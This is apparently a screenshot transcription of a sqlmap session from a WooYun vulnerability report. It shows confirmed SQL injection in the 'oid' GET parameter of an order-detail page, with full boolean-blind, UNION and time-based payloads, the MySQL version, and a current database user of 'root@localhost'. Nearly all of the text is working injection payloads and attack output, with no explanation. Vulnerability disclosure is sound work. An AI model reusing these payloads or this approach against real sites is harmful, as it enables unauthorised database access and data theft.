 C:\Users\ADMINI~1\AppData\Local\Temp\Rar$EXa0.651\SqlMap免Python环境绿色版\Run....
[15:23:09] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: oid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=index&a=orderdetail&oid=1454059688) AND 6775=6775 AND (8822=8822

    Type: UNION query
    Title: MySQL UNION query (50) - 11 columns
    Payload: c=index&a=orderdetail&oid=1454059688) LIMIT 1,1 UNION ALL SELECT 50
, 50, 50, 50, 50, 50, CONCAT(0x3a6e6e653a,0x77427164594d475a5978,0x3a637a6e3a),
50, 50, 50, 50#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: c=index&a=orderdetail&oid=1454059688) AND SLEEP(5) AND (6651=6651
---
[15:23:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[15:23:09] [INFO] fetching current user
current user:    'root@localhost'
www.wooyun.org